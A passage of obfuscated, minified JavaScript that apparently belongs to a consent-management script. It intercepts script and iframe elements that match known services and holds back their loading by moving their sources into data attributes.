_0x56e4c1[_0x103169(0x35f)+_0x103169(0x4a0)+_0x103169(0x780)+_0x103169(0x570)+_0x103169(0x21c)+_0x103169(0x2a7)+'v2']!==_0x103169(0x3d3)+_0x103169(0x462)+'d'&&_0x59409a[_0x103169(0x35f)+_0x103169(0x4a0)+_0x103169(0x780)+_0x103169(0x570)+_0x103169(0x21c)+_0x103169(0x2a7)+'v2'])){_0x3ad1b5[_0x103169(0x732)]({'src':_0x103169(0x3d8)+_0x103169(0x1e2)+_0x103169(0x4c6)+_0x103169(0x780)+_0x103169(0x2e9)+_0x103169(0x7a3)+_0x103169(0x1a7)+_0x103169(0x3ed)+'pi','added_src':null});_0x549f15[_0x103169(0x732)]({'src':_0x103169(0x3d8)+_0x103169(0x1e2)+_0x103169(0x4c6)+_0x103169(0x780)+_0x103169(0x2e9)+_0x103169(0x7a3)+'s/','added_src':_0x103169(0x47a)+_0x103169(0x2e8)+_0x103169(0x667)+_0x103169(0x59e)});}}else{var _0x46415a=![];var {api_key:_0x2b3936,found_item:_0xa43728}=_0x51d0cc(_0x286e2f);if(!!_0x2b3936){_0x46415a=!![];console[_0x103169(0x287)+'g'](SHIELDLOG+(_0x103169(0x1d9)+_0x103169(0x43c)+_0x103169(0x4c4)+_0x103169(0x704)+_0x103169(0x546)+_0x103169(0x61a))+_0x286e2f);_0x51e6fe=!![];}else{if(!!_0xa43728&&_0xa43728?.[_0x103169(0x6a6)+_0x103169(0x491)+_0x103169(0x4f2)+_0x103169(0x18a)]){_0x46415a=!![];_0x2b3936=_0xa43728?.[_0x103169(0x72c)];console[_0x103169(0x287)+'g'](SHIELDLOG+(_0x103169(0x1d9)+_0x103169(0x531)+_0x103169(0x6a7)+_0x103169(0x704)+_0x103169(0x546)+_0x103169(0x61a))+_0x286e2f);}}if(_0x46415a){_0x1ea3f1[_0x103169(0x541)]=MAP_TYPE_ATTRIBUTE;_0x1ea3f1[_0x103169(0x23e)]='';_0x1ea3f1[_0x103169(0x41b)+_0x103169(0x37e)+_0x103169(0x27d)](_0x103169(0x196)+_0x103169(0x2ef)+_0x103169(0x623)+'c',_0x286e2f);_0x1ea3f1[_0x103169(0x41b)+_0x103169(0x37e)+_0x103169(0x27d)](_0x103169(0x38b)+_0x103169(0x68e)+_0x103169(0x6e1)+_0x103169(0x700)+_0x103169(0x72c),_0x2b3936);_0x1ea3f1[_0x103169(0x4e3)+_0x103169(0x507)+'t'][_0x103169(0x6d9)](_0x103169(0x31f)+_0x103169(0x210)+_0x103169(0x78f)+_0x103169(0x327)+_0x103169(0x77c)+_0x103169(0x52a)+'e',_0x103169(0x25c)+_0x103169(0x51f)+_0x103169(0x233)+'e',_0x103169(0x534)+_0x103169(0x376)+_0x103169(0x704)+_0x103169(0x76f)+_0x103169(0x191)+'ed',_0x103169(0x31f)+_0x103169(0x210)+_0x103169(0x78f)+_0x103169(0x327)+_0x103169(0x3ff)+_0x103169(0x464)+_0x103169(0x765)+_0x103169(0x2e7)+_0x103169(0x417)+'n');if(_0xa43728&&_0xa43728?.[_0x103169(0x624)+_0x103169(0x191)+_0x103169(0x411)+_0x103169(0x68a)+_0x103169(0x505)]){_0x1ea3f1[_0x103169(0x4e3)+_0x103169(0x507)+'t'][_0x103169(0x6d9)](_0xa43728?.[_0x103169(0x624)+_0x103169(0x191)+_0x103169(0x411)+_0x103169(0x68a)+_0x103169(0x505)]);}}}}}else{_0x588aab=_0x284664;}}});}catch(_0x2c8fc9){console[_0x474df8(0x3ca)](_0x2c8fc9);return null;}}}function _0x5bde81(_0x3971a1){var _0x5c27b7=_0x4c9158;if(_0x5c27b7(0x230)+'S'===_0x5c27b7(0x230)+'S'){const _0x50025f=document[_0x5c27b7(0x57b)+_0x5c27b7(0x390)+_0x5c27b7(0x361)+'t'];document[_0x5c27b7(0x57b)+_0x5c27b7(0x390)+_0x5c27b7(0x361)+_0x5c27b7(0x4d0)+_0x5c27b7(0x737)]=_0x50025f;const _0x284a79={'src':Object[_0x5c27b7(0x58a)+_0x5c27b7(0x2a9)+_0x5c27b7(0x6d2)+_0x5c27b7(0x663)+_0x5c27b7(0x704)+_0x5c27b7(0x48a)](HTMLScriptElement[_0x5c27b7(0x21f)+_0x5c27b7(0x240)+'e'],_0x5c27b7(0x23e)),'type':Object[_0x5c27b7(0x58a)+_0x5c27b7(0x2a9)+_0x5c27b7(0x6d2)+_0x5c27b7(0x663)+_0x5c27b7(0x704)+_0x5c27b7(0x48a)](HTMLScriptElement[_0x5c27b7(0x21f)+_0x5c27b7(0x240)+'e'],_0x5c27b7(0x541))};document[_0x5c27b7(0x57b)+_0x5c27b7(0x390)+_0x5c27b7(0x361)+'t']=function(..._0x16c767){var _0x1e7e9d=_0x5c27b7;if(_0x1e7e9d(0x2fa)+'K'!==_0x1e7e9d(0x2fa)+'K'){var _0x29c60e=_0x394378[_0x1e7e9d(0x58f)](_0x18ca8f=>_0x1ba8f2[_0x1e7e9d(0x681)+_0x1e7e9d(0x4de)](_0x18ca8f[_0x1e7e9d(0x23e)]));if(!!_0x29c60e){_0x2f8b22=_0x29c60e[_0x1e7e9d(0x72c)];_0x57ca8b=_0x29c60e;return{'api_key':_0x306ea5,'found_item':_0x551e43};}}else{let _0x40795d=_0x16c767[-0xf4b+0x2343+0x1*-0x13f8][_0x1e7e9d(0x684)+_0x1e7e9d(0x622)+_0x1e7e9d(0x658)]();if(_0x40795d!==_0x1e7e9d(0x704)+'pt')return _0x50025f[_0x1e7e9d(0x415)](document)(..._0x16c767);const _0x4f9c87=_0x50025f[_0x1e7e9d(0x415)](document)(..._0x16c767);try{Object[_0x1e7e9d(0x19f)+_0x1e7e9d(0x796)+_0x1e7e9d(0x6d2)+_0x1e7e9d(0x5e1)](_0x4f9c87,{'src':{..._0x284a79[_0x1e7e9d(0x23e)],'set'(_0x5b0907){var _0x1af310=_0x1e7e9d;if(typeof _0x5b0907!==_0x1af310(0x3d3)+_0x1af310(0x462)+'d'){var _0x3237e0=_0x5b0907[_0x1af310(0x6b7)+_0x1af310(0x52c)]();var _0x406d11=![];var {api_key:_0x372855,found_item:_0x12474e}=_0x51d0cc(_0x3237e0);if(!!_0x372855){_0x406d11=!![];}else{if(_0x1af310(0x394)+'R'!==_0x1af310(0x574)+'B'){if(!!_0x12474e&&_0x12474e?.[_0x1af310(0x6a6)+_0x1af310(0x491)+_0x1af310(0x4f2)+_0x1af310(0x18a)]){_0x406d11=!![];_0x372855=_0x12474e?.[_0x1af310(0x72c)];}}else{return[...new _0x2c76b0(_0x3c9027)];}}if(_0x406d11){_0x284a79[_0x1af310(0x541)][_0x1af310(0x662)][_0x1af310(0x476)](this,MAP_TYPE_ATTRIBUTE);_0x284a79[_0x1af310(0x23e)][_0x1af310(0x662)][_0x1af310(0x476)](this,'');this[_0x1af310(0x41b)+_0x1af310(0x37e)+_0x1af310(0x27d)](_0x1af310(0x196)+_0x1af310(0x2ef)+_0x1af310(0x623)+'c',_0x5b0907);this[_0x1af310(0x41b)+_0x1af310(0x37e)+_0x1af310(0x27d)](_0x1af310(0x38b)+_0x1af310(0x68e)+_0x1af310(0x6e1)+_0x1af310(0x700)+_0x1af310(0x72c),_0x372855);this[_0x1af310(0x4e3)+_0x1af310(0x507)+'t'][_0x1af310(0x6d9)](_0x1af310(0x31f)+_0x1af310(0x210)+_0x1af310(0x78f)+_0x1af310(0x327)+_0x1af310(0x77c)+_0x1af310(0x52a)+'e',_0x1af310(0x25c)+_0x1af310(0x51f)+_0x1af310(0x233)+'e',_0x1af310(0x534)+_0x1af310(0x376)+_0x1af310(0x704)+_0x1af310(0x76f)+_0x1af310(0x191)+'ed',_0x1af310(0x31f)+_0x1af310(0x210)+_0x1af310(0x78f)+_0x1af310(0x327)+_0x1af310(0x3ff)+_0x1af310(0x464)+_0x1af310(0x765)+_0x1af310(0x2e7)+_0x1af310(0x417)+'n');if(_0x12474e&&_0x12474e?.[_0x1af310(0x624)+_0x1af310(0x191)+_0x1af310(0x411)+_0x1af310(0x68a)+_0x1af310(0x505)]){this[_0x1af310(0x4e3)+_0x1af310(0x507)+'t'][_0x1af310(0x6d9)](_0x12474e?.[_0x1af310(0x624)+_0x1af310(0x191)+_0x1af310(0x411)+_0x1af310(0x68a)+_0x1af310(0x505)]);}}else{if(_0x1af310(0x6e0)+'O'!==_0x1af310(0x4fb)+'X'){_0x284a79[_0x1af310(0x23e)][_0x1af310(0x662)][_0x1af310(0x476)](this,_0x3237e0);}else{const _0x47102e=_0x5bb970[_0xc0ab24];if(_0x47102e[_0x1af310(0x31d)+_0x1af310(0x3b0)]===0x1*0xf07+0x34*0x8+-0x10a6&&_0x47102e[_0x1af310(0x7b5)+_0x1af310(0x295)]===_0x1af310(0x61c)+'PT'){var _0x696742=_0x47102e[_0x1af310(0x23e)];var _0xd28e8=_0x47102e[_0x1af310(0x541)];var _0x283b6=_0x47102e[_0x1af310(0x4e3)+_0x1af310(0x1bf)+'e'];var _0x331c7d=_0x47102e[_0x1af310(0x41a)+_0x1af310(0x24f)+'L'];if((typeof _0x696742===_0x1af310(0x20a)+'ng'||typeof _0x696742===_0x1af310(0x7c8)+'ct')&&_0x696742&&_0x696742[_0x1af310(0x681)+_0x1af310(0x4de)](_0x1af310(0x3d8)+_0x1af310(0x1e2)+_0x1af310(0x445)+_0x1af310(0x395)+_0x1af310(0x561)+_0x1af310(0x2f9)+_0x1af310(0x5a3)+_0x1af310(0x625)+_0x1af310(0x5be))){_0x1b63ae[_0x1af310(0x6ce)+_0x1af310(0x43f)+_0x1af310(0x26d)+'ed'](_0x1af310(0x396)+_0x1af310(0x210)+_0x1af310(0x648)+_0x1af310(0x351)+_0x1af310(0x209)+_0x1af310(0x739)+_0x1af310(0x3c5)+_0x1af310(0x490)+_0x1af310(0x695)+_0x1af310(0x275)+_0x1af310(0x19d)+_0x1af310(0x266)+_0x1af310(0x354)+_0x1af310(0x1c3));_0x1217a3[_0x1af310(0x287)+'g'](_0x696742);_0x4b56ec[_0x1af310(0x6ce)+_0x1af310(0x3a4)]();_0x47102e[_0x1af310(0x541)]=_0x1af310(0x39a)+_0x1af310(0x448)+'in';_0x47102e[_0x1af310(0x23e)]='';let _0x491dee=_0x696742[_0x1af310(0x75a)+'t']('?')[0xc*-0x2da+-0x2b*-0x5c+0x12c4];let _0x191376=_0x696742[_0x1af310(0x75a)+'t']('?')[0xb26+0x1698+0xb3f*-0x3];_0x30095c[_0x1af310(0x332)+_0x1af310(0x4d2)+_0x1af310(0x226)+_0x1af310(0x51e)+_0x1af310(0x1b2)+_0x1af310(0x30f)](_0x1af310(0x639)+_0x1af310(0x2b2)+_0x1af310(0x76e)+_0x1af310(0x404)+_0x1af310(0x1e5)+_0x1af310(0x5c7)+_0x1af310(0x4b1)+_0x1af310(0x2f4),_0x491dee,_0x191376,_0x1af310(0x7bd),_0x1af310(0x445)+_0x1af310(0x395)+_0x1af310(0x561)+_0x1af310(0x2f9)+_0x1af310(0x5a3)+_0x1af310(0x625)+_0x1af310(0x5be));}}}}}else{if(_0x1af310(0x7ab)+'z'===_0x1af310(0x660)+'S'){var _0x3e22cd=_0x51e66d[_0x13dadc];if(!!_0x3e22cd){_0x437d7e[_0x1af310(0x732)](_0x3e22cd);}}else{_0x284a79[_0x1af310(0x23e)][_0x1af310(0x662)][_0x1af310(0x476)](this,_0x3237e0);}}}},'type':{..._0x284a79[_0x1e7e9d(0x541)],'get'(){var _0x37d8d8=_0x1e7e9d;const _0x52a483=_0x284a79[_0x37d8d8(0x541)][_0x37d8d8(0x7bd)][_0x37d8d8(0x476)](this);var {api_key:_0x1e6575,found_item:_0x1ecaec}=_0x51d0cc(this[_0x37d8d8(0x23e)]);if(_0x52a483===MAP_TYPE_ATTRIBUTE||_0x1e6575){return null;}return _0x52a483;},'set'(_0x15a502){var _0x55817e=_0x1e7e9d;var {api_key:_0x9496b,found_item:_0x43dfce}=_0x51d0cc(_0x4f9c87[_0x55817e(0x23e)]);const _0x23f3ce=_0x9496b?MAP_TYPE_ATTRIBUTE:_0x15a502;_0x284a79[_0x55817e(0x541)][_0x55817e(0x662)][_0x55817e(0x476)](this,_0x23f3ce);}}});_0x4f9c87[_0x1e7e9d(0x41b)+_0x1e7e9d(0x37e)+_0x1e7e9d(0x27d)]=function(_0x6a9fb2,_0x5e5ffa){var _0x68a011=_0x1e7e9d;if(_0x6a9fb2===_0x68a011(0x541)||_0x6a9fb2===_0x68a011(0x23e)){if(_0x68a011(0x73b)+'e'===_0x68a011(0x73b)+'e'){_0x4f9c87[_0x6a9fb2]=_0x5e5ffa;}else{_0xe46e79[_0x68a011(0x732)]({'src':_0x68a011(0x3d8)+_0x68a011(0x1e2)+_0x68a011(0x4c6)+_0x68a011(0x780)+_0x68a011(0x2e9)+_0x68a011(0x7a3)+_0x68a011(0x1a7)+_0x68a011(0x3ed)+'pi','added_src':null});_0x144775[_0x68a011(0x732)]({'src':_0x68a011(0x3d8)+_0x68a011(0x1e2)+_0x68a011(0x4c6)+_0x68a011(0x780)+_0x68a011(0x2e9)+_0x68a011(0x7a3)+'s/','added_src':_0x68a011(0x47a)+_0x68a011(0x2e8)+_0x68a011(0x667)+_0x68a011(0x59e)});}}else{HTMLScriptElement[_0x68a011(0x21f)+_0x68a011(0x240)+'e'][_0x68a011(0x41b)+_0x68a011(0x37e)+_0x68a011(0x27d)][_0x68a011(0x476)](_0x4f9c87,_0x6a9fb2,_0x5e5ffa);}};}catch(_0x1e05a2){console[_0x1e7e9d(0x3ca)](_0x1e05a2);}return _0x4f9c87;}};const _0x146318=new MutationObserver(_0x3ccda2=>{var _0x4e7af5=_0x5c27b7;if(_0x4e7af5(0x4a2)+'W'===_0x4e7af5(0x4a2)+'W'){try{for(let _0x2593eb=-0xb92+-0x871+0x1403;_0x2593eb<_0x3ccda2[_0x4e7af5(0x433)+'th'];_0x2593eb++){if(_0x4e7af5(0x53c)+'O'===_0x4e7af5(0x532)+'a'){_0x1b88d5?.[_0x4e7af5(0x765)+_0x4e7af5(0x69d)+_0x4e7af5(0x1e3)+_0x4e7af5(0x3e5)+_0x4e7af5(0x1d2)]?.[_0x4e7af5(0x618)+_0x4e7af5(0x3c1)+_0x4e7af5(0x79d)+_0x4e7af5(0x55c)][_0x4e7af5(0x40d)+_0x4e7af5(0x751)](_0x4c6ac6=>{var _0x4933a1=_0x4e7af5;_0x2b805c[_0x4933a1(0x732)](_0x4c6ac6);});}else{const {addedNodes:_0x229d01}=_0x3ccda2[_0x2593eb];for(let _0x4c8499=-0x1d37+0xa*0x363+-0x4a7;_0x4c8499<_0x229d01[_0x4e7af5(0x433)+'th'];_0x4c8499++){const _0x3e2004=_0x229d01[_0x4c8499];if(_0x3e2004[_0x4e7af5(0x31d)+_0x4e7af5(0x3b0)]===-0x8*-0x1bf+-0x23*0x75+0x208&&_0x3e2004[_0x4e7af5(0x7b5)+_0x4e7af5(0x295)]===_0x4e7af5(0x70e)){var _0x55f0b7=_0x3e2004[_0x4e7af5(0x23e)];var _0x298b5c=_0x3e2004[_0x4e7af5(0x541)];var _0x22b8b9=_0x3e2004['id'];var _0x512212=_0x3e2004[_0x4e7af5(0x4e3)+_0x4e7af5(0x1bf)+'e'];var _0x52ddea=_0x3e2004[_0x4e7af5(0x41a)+_0x4e7af5(0x24f)+'L'];let _0x12dddc=_0x2f87db[_0x4e7af5(0x29e)](_0x4f142c=>_0x512212[_0x4e7af5(0x681)+_0x4e7af5(0x4de)](_0x4f142c))||_0x5a2de0[_0x4e7af5(0x681)+_0x4e7af5(0x4de)](_0x22b8b9);if(!_0x12dddc){if((typeof _0x55f0b7===_0x4e7af5(0x20a)+'ng'||typeof _0x55f0b7===_0x4e7af5(0x7c8)+'ct')&&_0x55f0b7&&(!_0x55f0b7[_0x4e7af5(0x681)+_0x4e7af5(0x4de)](_0x1a5098)||_0x4c1255)){if(_0x4e7af5(0x42f)+'t'!==_0x4e7af5(0x42f)+'t'){_0x5aada2=_0x4e7af5(0x6c5)+_0x4e7af5(0x2d5)+_0x4e7af5(0x784);}else{if(!_0x512212[_0x4e7af5(0x681)+_0x4e7af5(0x4de)](_0x4e7af5(0x534)+_0x4e7af5(0x43c)+_0x4e7af5(0x328)+_0x4e7af5(0x36e)+_0x4e7af5(0x20b))){if(_0x4e7af5(0x1c7)+'l'!==_0x4e7af5(0x281)+'P'){var {api_key:_0x2a6f80,found_item:_0x33308e}=_0x4a83bf(_0x55f0b7);if(!!_0x2a6f80){var _0x2e3d5a=null;if(_0x170f31){var _0x2e3d5a=_0x170f31[_0x2a6f80];}_0x3e2004[_0x4e7af5(0x4e3)+_0x4e7af5(0x507)+'t'][_0x4e7af5(0x6d9)](_0x4e7af5(0x31f)+_0x4e7af5(0x210)+_0x4e7af5(0x78f)+_0x4e7af5(0x327)+_0x4e7af5(0x77c)+_0x4e7af5(0x52a)+'e',_0x4e7af5(0x25c)+_0x4e7af5(0x51f)+_0x4e7af5(0x233)+'e',_0x4e7af5(0x43c)+_0x4e7af5(0x328)+_0x4e7af5(0x6d6)+_0x4e7af5(0x6b0)+_0x4e7af5(0x652)+_0x4e7af5(0x3ae)+_0x4e7af5(0x4b8),_0x4e7af5(0x6ae)+_0x4e7af5(0x376)+_0x4e7af5(0x43c)+_0x4e7af5(0x52d),_0x4e7af5(0x534)+_0x4e7af5(0x43c)+_0x4e7af5(0x328)+_0x4e7af5(0x36e)+_0x4e7af5(0x20b));_0x3e2004[_0x4e7af5(0x23e)]='';_0x3e2004[_0x4e7af5(0x41b)+_0x4e7af5(0x37e)+_0x4e7af5(0x27d)](_0x4e7af5(0x196)+_0x4e7af5(0x2ef)+_0x4e7af5(0x623)+'c',_0x55f0b7);_0x3e2004[_0x4e7af5(0x41b)+_0x4e7af5(0x37e)+_0x4e7af5(0x27d)](_0x4e7af5(0x38b)+_0x4e7af5(0x68e)+_0x4e7af5(0x6e1)+_0x4e7af5(0x700)+_0x4e7af5(0x72c),_0x2a6f80);_0x3e2004[_0x4e7af5(0x41b)+_0x4e7af5(0x37e)+_0x4e7af5(0x27d)](_0x4e7af5(0x38b)+_0x4e7af5(0x267)+_0x4e7af5(0x402)+_0x4e7af5(0x764)+'me',_0x2e3d5a);if(_0x33308e&&_0x33308e?.[_0x4e7af5(0x624)+_0x4e7af5(0x191)+_0x4e7af5(0x411)+_0x4e7af5(0x68a)+_0x4e7af5(0x505)]){_0x3e2004[_0x4e7af5(0x4e3)+_0x4e7af5(0x507)+'t'][_0x4e7af5(0x6d9)](_0x33308e?.[_0x4e7af5(0x624)+_0x4e7af5(0x191)+_0x4e7af5(0x411)+_0x4e7af5(0x68a)+_0x4e7af5(0x505)]);}console[_0x4e7af5(0x287)+'g'](SHIELDLOG+(_0x4e7af5(0x1d9)+_0x4e7af5(0x43c)+_0x4e7af5(0x51e)+_0x4e7af5(0x67d)+_0x4e7af5(0x387)+_0x4e7af5(0x473)+_0x4e7af5(0x701)+'\x20')+_0x2a6f80);}}else{if(_0x10c819){_0xd0fc05=_0x4e7af5(0x446)+_0x4e7af5(0x358);}else{_0x2fc952=_0x4e7af5(0x43c)+'k';}}}}}}}if(_0x3e2004[_0x4e7af5(0x31d)+_0x4e7af5(0x3b0)]===0x2*0x622+-0x7c6*-0x3+0x2395*-0x1&&_0x3e2004[_0x4e7af5(0x7b5)+_0x4e7af5(0x295)]===_0x4e7af5(0x288)+'ME'){if(_0x4e7af5(0x7a5)+'r'===_0x4e7af5(0x7a5)+'r'){var _0x55f0b7=_0x3e2004[_0x4e7af5(0x23e)];var _0x298b5c=_0x3e2004[_0x4e7af5(0x541)];var _0x22b8b9=_0x3e2004['id'];var _0x512212=_0x3e2004[_0x4e7af5(0x4e3)+_0x4e7af5(0x1bf)+'e'];if(!_0x55f0b7||_0x55f0b7==''){_0x55f0b7=_0x3e2004[_0x4e7af5(0x2cd)+_0x4e7af5(0x37e)+_0x4e7af5(0x27d)](_0x4e7af5(0x38b)+_0x4e7af5(0x573));}let _0x359387=_0x2f87db[_0x4e7af5(0x29e)](_0x45b316=>_0x512212[_0x4e7af5(0x681)+_0x4e7af5(0x4de)](_0x45b316))||_0x5a2de0[_0x4e7af5(0x681)+_0x4e7af5(0x4de)](_0x22b8b9);if(!_0x359387){if((typeof _0x55f0b7===_0x4e7af5(0x20a)+'ng'||typeof _0x55f0b7===_0x4e7af5(0x7c8)+'ct')&&_0x55f0b7){if(!_0x512212[_0x4e7af5(0x681)+_0x4e7af5(0x4de)](_0x4e7af5(0x534)+_0x4e7af5(0x704)+_0x4e7af5(0x42a)+_0x4e7af5(0x497))){var _0xca38b4=_0x370c8b(_0x55f0b7);if(!!_0xca38b4){var _0x2a6f80=_0xca38b4[_0x4e7af5(0x72c)];var _0x5cb40c=_0x4ac25e[_0x2a6f80];var _0x2e3d5a=null;if(_0x170f31){var _0x2e3d5a=_0x170f31[_0x2a6f80];}_0x3e2004[_0x4e7af5(0x41b)+_0x4e7af5(0x37e)+_0x4e7af5(0x27d)](_0x4e7af5(0x485)+_0x4e7af5(0x5e3)+_0x4e7af5(0x516),_0x55f0b7);if(_0xca38b4[_0x4e7af5(0x2ea)+_0x4e7af5(0x6f5)+_0x4e7af5(0x2fd)+'h']&&_0xca38b4[_0x4e7af5(0x2ea)+_0x4e7af5(0x7ad)+_0x4e7af5(0x5ea)+'ce']){var _0x46cb56=_0x55f0b7[_0x4e7af5(0x5fc)+_0x4e7af5(0x2bb)](_0xca38b4[_0x4e7af5(0x2ea)+_0x4e7af5(0x6f5)+_0x4e7af5(0x2fd)+'h'],_0xca38b4[_0x4e7af5(0x2ea)+_0x4e7af5(0x7ad)+_0x4e7af5(0x5ea)+'ce']);_0x3e2004[_0x4e7af5(0x23e)]=_0x46cb56;_0x3e2004[_0x4e7af5(0x4e3)+_0x4e7af5(0x507)+'t'][_0x4e7af5(0x6d9)](_0x4e7af5(0x534)+_0x4e7af5(0x704)+_0x4e7af5(0x42a)+_0x4e7af5(0x497),_0x4e7af5(0x602)+_0x4e7af5(0x5bd)+_0x4e7af5(0x3ff)+_0x4e7af5(0x464)+_0x4e7af5(0x765)+_0x4e7af5(0x7b8)+'s',_0x4e7af5(0x31f)+_0x4e7af5(0x210)+_0x4e7af5(0x78f)+_0x4e7af5(0x327)+_0x4e7af5(0x3ff)+_0x4e7af5(0x464)+_0x4e7af5(0x765)+_0x4e7af5(0x2e7)+_0x4e7af5(0x417)+'n');console[_0x4e7af5(0x287)+'g'](SHIELDLOG+(_0x4e7af5(0x1d9)+_0x4e7af5(0x475)+_0x4e7af5(0x3bf)+_0x4e7af5(0x559)+_0x4e7af5(0x62c)+_0x4e7af5(0x44f)+'t\x20')+_0x2a6f80);}}}if(!_0x512212[_0x4e7af5(0x681)+_0x4e7af5(0x4de)](_0x4e7af5(0x534)+_0x4e7af5(0x43c)+_0x4e7af5(0x328)+_0x4e7af5(0x36e)+_0x4e7af5(0x20b))){if(_0x4e7af5(0x264)+'K'===_0x4e7af5(0x264)+'K'){var {api_key:_0x2a6f80,found_item:_0x33308e}=_0x43c2e1(_0x55f0b7);if(!!_0x2a6f80){if(_0x4e7af5(0x75b)+'s'===_0x4e7af5(0x75b)+'s'){var _0x2e3d5a=null;if(_0x170f31){var _0x2e3d5a=_0x170f31[_0x2a6f80];}_0x3e2004[_0x4e7af5(0x4e3)+_0x4e7af5(0x507)+'t'][_0x4e7af5(0x6d9)](_0x4e7af5(0x31f)+_0x4e7af5(0x210)+_0x4e7af5(0x78f)+_0x4e7af5(0x327)+_0x4e7af5(0x77c)+_0x4e7af5(0x52a)+'e',_0x4e7af5(0x25c)+_0x4e7af5(0x51f)+_0x4e7af5(0x233)+'e',_0x4e7af5(0x43c)+_0x4e7af5(0x328)+_0x4e7af5(0x6d6)+_0x4e7af5(0x6b0)+_0x4e7af5(0x652)+_0x4e7af5(0x3ae)+_0x4e7af5(0x4b8),_0x4e7af5(0x1a7)+_0x4e7af5(0x576)+_0x4e7af5(0x6b1)+_0x4e7af5(0x191)+'ed',_0x4e7af5(0x534)+_0x4e7af5(0x43c)+_0x4e7af5(0x328)+_0x4e7af5(0x36e)+_0x4e7af5(0x20b),_0x4e7af5(0x534)+_0x4e7af5(0x70b)+_0x4e7af5(0x265)+_0x4e7af5(0x585)+_0x4e7af5(0x36b)+'fy',_0x4e7af5(0x31f)+_0x4e7af5(0x210)+_0x4e7af5(0x78f)+_0x4e7af5(0x327)+_0x4e7af5(0x3ff)+_0x4e7af5(0x464)+_0x4e7af5(0x765)+_0x4e7af5(0x2e7)+_0x4e7af5(0x417)+'n');_0x3e2004[_0x4e7af5(0x23e)]='';_0x3e2004[_0x4e7af5(0x41b)+_0x4e7af5(0x37e)+_0x4e7af5(0x27d)](_0x4e7af5(0x196)+_0x4e7af5(0x2ef)+_0x4e7af5(0x623)+'c',_0x55f0b7);_0x3e2004[_0x4e7af5(0x41b)+_0x4e7af5(0x37e)+_0x4e7af5(0x27d)](_0x4e7af5(0x38b)+_0x4e7af5(0x68e)+_0x4e7af5(0x6e1)+_0x4e7af5(0x700)+_0x4e7af5(0x72c),_0x2a6f80);_0x3e2004[_0x4e7af5(0x41b)+_0x4e7af5(0x37e)+_0x4e7af5(0x27d)](_0x4e7af5(0x38b)+_0x4e7af5(0x267)+_0x4e7af5(0x402)+_0x4e7af5(0x764)+'me',_0x2e3d5a);if(_0x33308e&&_0x33308e?.[_0x4e7af5(0x624)+_0x4e7af5(0x191)+_0x4e7af5(0x411)+_0x4e7af5(0x68a)+_0x4e7af5(0x505)]){_0x3e2004[_0x4e7af5(0x4e3)+_0x4e7af5(0x507)+'t'][_0x4e7af5(0x6d9)](_0x33308e?.[_0x4e7af5(0x624)+_0x4e7af5(0x191)+_0x4e7af5(0x411)+_0x4e7af5(0x68a)+_0x4e7af5(0x505)]);}console[_0x4e7af5(0x287)+'g'](SHIELDLOG+(_0x4e7af5(0x1d9)+_0x4e7af5(0x43c)+_0x4e7af5(0x51e)+_0x4e7af5(0x2c5)+_0x4e7af5(0x18f)+_0x4e7af5(0x36e)+_0x4e7af5(0x4c9))+_0x2a6f80);}else{if(_0x3861ff[_0x4e7af5(0x474)+_0x4e7af5(0x45f)+_0x4e7af5(0x6bb)+'ug']){_0x2424ed[_0x4e7af5(0x6ce)+_0x4e7af5(0x43f)+_0x4e7af5(0x26d)+'ed'](_0x4e7af5(0x396)+_0x4e7af5(0x210)+_0x4e7af5(0x648)+_0x4e7af5(0x351)+_0x4e7af5(0x209)+_0x4e7af5(0x739)+_0x4e7af5(0x3c5)+_0x4e7af5(0x2e3)+_0x4e7af5(0x3c2)+_0x4e7af5(0x739)+_0x4e7af5(0x646)+_0x4e7af5(0x219)+_0x4e7af5(0x665)+_0x4e7af5(0x52b)+_0x4e7af5(0x418)+_0x4e7af5(0x739)+_0x4e7af5(0x6e7)+'l='+_0x175fec+(_0x4e7af5(0x1f6)+_0x4e7af5(0x3bb)+'y='));_0x2bea00[_0x4e7af5(0x287)+'g'](_0x106402);_0x43170a[_0x4e7af5(0x6ce)+_0x4e7af5(0x3a4)]();}_0x5d8313[_0x4e7af5(0x332)+_0x4e7af5(0x4d2)+_0x4e7af5(0x226)+_0x4e7af5(0x51e)+_0x4e7af5(0x1b2)+_0x4e7af5(0x30f)](_0x4e7af5(0x639)+_0x4e7af5(0x2b2)+_0x4e7af5(0x76e)+_0x4e7af5(0x404)+_0x4e7af5(0x1e5)+_0x4e7af5(0x5c7)+_0x4e7af5(0x4b1)+_0x4e7af5(0x2f4),_0x1152b0,_0x4d0ed5,_0x4e7af5(0x7bd),_0x4e7af5(0x445)+_0x4e7af5(0x6f4)+_0x4e7af5(0x245)+_0x4e7af5(0x7ba));return!![];}}}else{return[...new _0x411f00(_0xd410fa)];}}}}}else{_0xc199bf[_0x4e7af5(0x732)](_0x20ce7f);}}if(_0x3e2004[_0x4e7af5(0x31d)+_0x4e7af5(0x3b0)]===0x1768*0x1+-0x1*-0x53+-0x17ba&&_0x3e2004[_0x4e7af5(0x7b5)+_0x4e7af5(0x295)]===_0x4e7af5(0x61c)+'PT'){var _0x55f0b7=_0x3e2004[_0x4e7af5(0x23e)];var _0x298b5c=_0x3e2004[_0x4e7af5(0x541)];var _0x22b8b9=_0x3e2004['id'];var _0x512212=_0x3e2004[_0x4e7af5(0x4e3)+_0x4e7af5(0x1bf)+'e'];var _0x52ddea=_0x3e2004[_0x4e7af5(0x41a)+_0x4e7af5(0x24f)+'L'];let _0x4e0d61=_0x2f87db[_0x4e7af5(0x29e)](_0x8bd4b7=>_0x512212[_0x4e7af5(0x681)+_0x4e7af5(0x4de)](_0x8bd4b7))||_0x5a2de0[_0x4e7af5(0x681)+_0x4e7af5(0x4de)](_0x22b8b9);if(!_0x4e0d61){if(_0x4e7af5(0x4cb)+'K'===_0x4e7af5(0x4cb)+'K'){if(typeof _0x52ddea===_0x4e7af5(0x20a)+'ng'&&_0x52ddea&&_0x52ddea[_0x4e7af5(0x31a)]()!=''&&!_0x512212[_0x4e7af5(0x681)+_0x4e7af5(0x4de)](_0x4e7af5(0x645)+_0x4e7af5(0x58d)+_0x4e7af5(0x429)+'d')){var _0x1a87af=![];var 